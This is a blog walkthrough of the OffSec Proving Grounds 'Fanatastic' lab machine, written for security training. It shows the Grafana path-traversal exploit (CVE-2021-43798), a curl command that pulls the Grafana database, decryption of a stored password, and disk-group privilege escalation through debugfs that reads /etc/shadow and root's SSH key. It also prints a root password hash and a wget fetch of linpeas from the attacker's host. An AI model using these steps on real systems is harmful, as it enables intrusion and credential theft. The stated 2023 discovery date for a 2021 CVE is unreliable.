Offensive-S3c: Fanatastic - OffSec PG
- pragmat1c0n3
- Sep 19, 2024
- 10 min read
Updated: Nov 6, 2024
<Introduction>
In this blog post, I will be providing a detailed walkthrough of the OffSec Proving Grounds Fanatastic vulnerable host. The walkthrough will cover the entire process from reconnaissance to post-exploitation. This includes performing port scanning, service enumeration, directory traversal, arbitrary file read, hash decryption, and privilege escalation.
If you find this content informative and you are interested in cybersecurity, please regularly check back on Cyb3r-S3c. Also for more free content, please like and subscribe to the Cyb3r-0verwatch channel.
<OVERVIEW>
Fanatastic is a vulnerable host created by Lakshmi Narayana to allow users to practice ethical hacking techniques. This virtual machine is part of the OffSec Proving Grounds virtual training lab, a popular platform for cybersecurity enthusiasts and professionals to hone their skills in a controlled environment. Fanatastic is specifically designed with several vulnerabilities, including directory traversal, arbitrary file read, and various security misconfigurations, making it an excellent target for practicing real-world exploitation techniques.
The vulnerable host challenges users to identify and exploit these vulnerabilities, providing valuable experience in ethical hacking. Through hands-on practice, users can develop a deeper understanding of common security flaws and how they can be leveraged by attackers. This practical approach not only enhances technical skills, but also introduces users into real-world scenarios where similar vulnerabilities might be encountered.
<Recon: Enumerating What is Running>
I started my target host Fanatastic. The first task is information gathering, including port scans and service enumeration.
nmap -sS -A -T4 -vv <IP>To gather comprehensive information about the target host, I'll use the reliable Nmap tool. The command shown in the CLI performs a stealth scan, includes OS and version detection, script scanning, and traceroute, and runs with increased speed and verbosity.
<Recon: Analyzing the Results>
Reviewing the Nmap scan results it appears that Nmap has detected three open ports, port 22 (SSH), port 3000 (HTTP), and port 9090 (HTTP).
The scan indicated that the vulnerable host Fanatastic is likely a Linux host based on the OS type via Service Info, CPE, and SSH service running. With the discovery scan completed, I’ll focus on port 3000 first, then port 9090.
<Recon: HTTP_The Weakest Link>

Navigating to port 3000, a login page for Grafana is displayed. By examining the page, I can determine the version of Grafana in use. Grafana is an open-source analytics and visualization web application that provides charts, graphs, and alerts when connected to supported data sources.
Examining the page source, I noticed subdirectories such as fonts, img, and build, which I can manually explore for useful information. Before I do, I will review the results from Feroxbuster to check for any additional subdirectories that might have been discovered.
Browsing to port 9090 brought me to a Prometheus webgui without requiring any kind of authentication. I reviewed the page source and there was nothing really useful.
<Recon: Target Research>
Based on reviewing Prometheus Github documentation , port 9090 is the default port for the Prometheus server.
Browsing to port 9090 led to a Prometheus webGUI without requiring authentication. The 'Status' > 'Runtime and Build Information' section showed the build version of Prometheus and Go being used.
searchsploit grafanaI ran the following Searchsploit command shown in the CLI. The Searchsploit results showed a promising directory traversal and arbitrary file read exploit.
searchsploit -m 50581I ran the following Searchsploit command shown in the CLI. The output shows the link to the ExploitDB page, where the script is located on Kali, the CVE, and also copies over the script to your current directory.
Reviewing the script, it provides some information on the author, as well as links to the vulnerability information used to develop the exploit. It also shows that the exploit needs to be run in Python3.
The script also appears to contain a list of Grafana plugin names.
This was determined by reviewing (https://grafana.com/grafana/plugins/panel-plugins/), the Grafana documentation that shows available plugins for Grafana.
Further examination of the script reveals that it utilizes a pre-defined list of Grafana plugins, such as alertlist and barchart. The 'choice(plugin_list)' function iterates through these plugins to find one installed on the target host, constructing potentially vulnerable URLs. The script also appends a directory traversal path sequence (../../../../../../../../../../..) to the plugin names within the URL path. These sequences traverse up several directory levels, reaching outside the intended plugin directory to the "file_to_read" value, which is replaced with the requested file, such as /etc/passwd.
The script then sends a GET request to the constructed URL and analyzes the response. If the response code is 200 (OK) and the content does not include "Plugin file not found", the script successfully retrieves the file's contents and prints them in the CLI. If the response code is different or mentions "Plugin file not found", the script handles error cases such as the file not existing or access being denied.
To gain a deeper understanding of the vulnerability, I Google searched for the CVE (CVE-2021-43798) and found an excellent write-up by Jordy Versmissen.
On December 2, 2023, during a source code audit, Jordy Versmissen discovered that path traversal was possible because the 'filepath.clean' function did not properly sanitize user input. The first step I took was to verify that I could read system files.
<Exploitation: Getting A Foothold>
I renamed the exploit script from the ExploitDB ID to 'graf_exploit.py' to make things easier.
python3 graf_exploit.py -H http://<IP>:<Port>As mentioned previously, the exploit script is designed to read system files, but its success may depend on the privileges of the executing account. When I ran the exploit using the command shown in the CLI, I received a prompt to "read file."
/etc/passwdEntering in /etc/passwd displayed the passwd file. It looks like there are standard user accounts (UID 1000 or above) grafana, prometheus, and sysadmin.
For a list of possible files to try, you can look up “linux sensitive files list" from InfoSec Warrior’s Github repository. There are other resources you can lookup as well, like payload all the things.
I tried other files like /etc/shadow, but it appears the account affected by the vulnerability (Grafana account) does not have the necessary privileges.
After researching Grafana more, I determined that I should be able to access the Grafana system files with the current account. One of the files in the documentation that was of interest was the grafana.ini configuration file.
/etc/grafana/grafana.iniEntering the following path /etc/grafana/grafana.ini obtained by reviewing grafana documentation, I was able to read the Grafana configuration file.
As I scroll down, I could see that the Grafana instance uses SQLite3 and the database name was grafana.db.
Scrolling further, I could also see what looks to be default credentials for Grafana.
I tried “admin/admin”, but that was not successful.
Going back to the Jordy Versmissen writeup I remembered that it noted that one of actions that could be taken with this vulnerability is to download the SQLite database.
Reviewing the Grafana security advisory it notes the path to use in order to exploit the vulnerability.
Plus I’ll append the path traversal noted in the exploit script. I’ll use Curl to attempt to download the grafana.db file.
curl --path-is http://<IP>:<Port>/public/plugins/alertlist/../../../../../../../../../var/lib/grafana/grafana.db -u grafana.dbI’ll run the following Curl command shown in the CLI. The “–path-as-is” tells curl not to squash or merge traversal sequence (/../ or /./) in the given URL path. Curls normal behavior would be to squash or merge. I entered in the path as noted in the Grafana advisory and used the first plugin in the list “alertlist”. Then I appended the path traversal noted in the exploit. Reviewing the Grafana documentation it noted that the default location for the grafana.db file is in /var/lib/grafana. I then set the location and name that I wanted to save the db as.
Based on the output it looks like the db file downloaded successfully.
sqlite3 grafana.dbWith the db file downloaded, I ran the following command shown in the CLI (Sqlite3 grafana.db) and typed “.tables” to view the the names of the tables stored in the db. One table of interest is the “data_source” table.
select * from usersI ran the following command shown in the SQLite prompt (select * from user) and it displayed the admin account and password hash. Unfortunately, I was not able to crack the hash.
Another location credentials can be stored is in the data_source table. SQLite3 data sources protects credentials by default, employing secure JSON data storage and AES-256 encryption in Cipher Feedback (CFB) mode. I ran the command shown in the SQLite prompt to look at the 'data_source' table. As shown on the screen it contains the password hash for the Prometheus account.
(https://github.com/jas502n/Grafana-CVE-2021-43798) Through googling I was able to find 'jas502n’s' Github repository which discussed the vulnerability, but also provided a go script that appears to allow for the decryption of the SQLite3 password hash located in 'data_sources' table.
git clone <Git URL>In an attempt to decrypt the SQLite password hash I downloaded the repository using the Git command shown in the CLI.
As shown on the screen I changed directory to the Grafana-CVE-2021-43798 folder, then ran ls to verify the go script downloaded, then ran 'chmod' on the script to make it executable.

With AESDecrypt.go downloaded, I need to modify the go script. I opened the script and scrolled down to 'func main()'. I replaced the 'datasourcePassword' with the password hash I retrieved from the grafana.db 'data_source' table.
go run AESDecrypt.goAfter running the go script using the command shown in the CLI, the output was shown in plaintext “SuperSecureP@ssw0rd”
I attempted to login via SSH to Prometheus with the password decrypted by the AESDecrypt script, but I got permission denied.
<Post-Exploitation: Time for Host Enumeration>
Reviewing the information I had gathered so far, I remembered there were three standard user accounts. When I changed the login account to “sysadmin” from Prometheus, authentication was successful.
I ran 'sudo -l' to see what Sudo privileges the 'sysadmin' account has and it appears the account does not have Sudo privileges.
I ran 'ls -la' to see what contents were in the current directory. I could see the 'local.txt' file containing the first flag.
I ran '/bin/bash -i' to get an interactive shell.
I ran 'cat' on 'local.txt' to view the first flag.
python -m http.server 8080I need to enumerate the host, so I ran my HTTP server using the following command shown in the CLI, so that I can upload Linpeas to the target host.
wget http://<IP>:<Port>/linpeas.shOn the target host I changed directories to the /tmp folder, then I ran the following Wget command as shown in the cli to download linpeas to the target host. Based on the output it appears that the download was successful.
I ran 'ls -la' to verify that Linpeas is in the /tmp directory. Looking at Linpeas permissions, I will need to run 'chmod' to make Linpeas executable.
I ran the following 'chmod' command shown in the CLI and 'ls -la' to verify that Linpeas is now executable.
./linpeas.sh -e -aI ran the following command shown in the cli to launch linpeas.

It took a few seconds and Linpeas detected that the 'sysadmin' account was a member of the 'disk' group, which may be exploitable based on Linpeas highlighted color. The 'disk' group is considered a system group that is a special purpose group used for system operations like maintenance or for granting access to hardware. System groups have low group id’s.
I ran the following command shown in the CLI. Based on the output it shows that the 'sysadmin' account is part of the 'disk' system group.
Based on the Debian System Groups Wiki page, the 'disk' group is mostly equivalent to root access.

I googled 'linux disk group' and the results showed a few weblinks discussing privilege escalation via disk groups.
Reviewing one of the resources from the Google search provided me with a possible method for exploiting the 'disk' group that the 'sysadmin' account was a part of.
df -hI ran the 'df -h' command to see what partitions were available. From the output I could see that there was the '/dev/sda2' partition.
The 'df' utility also known as "disk free" is a vital tool for system administrators and system users. It offers insight into disk space utilization across mounted file systems. Df leverages data sourced from either /proc/mounts or /etc/mtab and provides a detailed picture of storage resource allocation. While the default output unit is kilobytes (KB) for granular precision, df employs standard SI prefixes like M (megabytes) and G (gigabytes) to enhance comprehensibility and avoid information overload.
<Post-Exploitation: Escalate my Privileges>
debugfs /dev/sda2Now that I know what partitions are available, I ran the 'debugfs' command as shown in the cli to see what access the sysadmin account has to the partition. When I ran the command shown in the CLI I get a 'debugfs' prompt.
Debugfs is a tool in Linux normally used for debugging, it exposes internal information like filesystems and drivers. It's mounted at /sys/kernel/debug and accessed like a regular file system. The amount of access given to the 'disk' group is similar to root privileges because it allows you to read any file.
cat /etc/shadowTo test my access I ran the cat command on the /etc/shadow file in the 'debugfs' prompt and I am able to view the root accounts password hash (root:$6$mAe2JsSJSmg1n45O$78rgk3B6HaklRIPcLOtwP9aX5i.0aPF16NVm39i1cz3K7StTajlI2LFBp.WSxiAAyoB4SQd5qc123HVmH0HXJ/:19052:0:99999:7:::). I can attempt to crack the root account password hash, but I will do a little more enumeration for sensitive data.
One of the sensitive files I always look for is the 'id_rsa' file, that is normally located in the '.ssh' folder of a users home directory. Running the following command shown in the CLI, I was able to verify that the root account has a private key.
I copied the contents of the 'id_rsa' file and saved it to a text file named 'graf_id_rsa'.
<Post-Exploitation: I Am Root>
chmod 600 graf_id_rsaI ran the 'chmod' command shown in the CLI on the 'id_rsa' file in order to allow me to authenticate with it.
ssh -i graf_id_rsa root@<IP>I’ll run the following command shown in the CLI to login as root with the 'id_rsa' file.
Based on the output I was able to login as 'root'.
I ran the 'ls -la' command to view the contents of the root account home directory. Based on the output I was to view the 'proof.txt' file.
I ran the 'cat' command to view the contents of the 'proof.txt' file and I was able to capture the root flag. The host has been completed.
</CONCLUSION>
Through a systematic approach, I successfully went from reconnaissance to gaining root privileges on Fanatastic. My initial recon yielded crucial information, and further host enumeration uncovered a viable path to escalate privileges, ultimately capturing the root flag.
Thank you for reading this walkthrough of OffSec Proving Grounds Fanatastic vulnerable host. If you find this content informative and are interested in cybersecurity, please regularly check back on Cyb3r-S3c. For more free content, be sure to like and subscribe to the Cyb3r-0verwatch YouTube channel. Until next time, keep learning—the only way to improve is to keep learning.
/Signing off,
Pragmat1c_0n3


Comments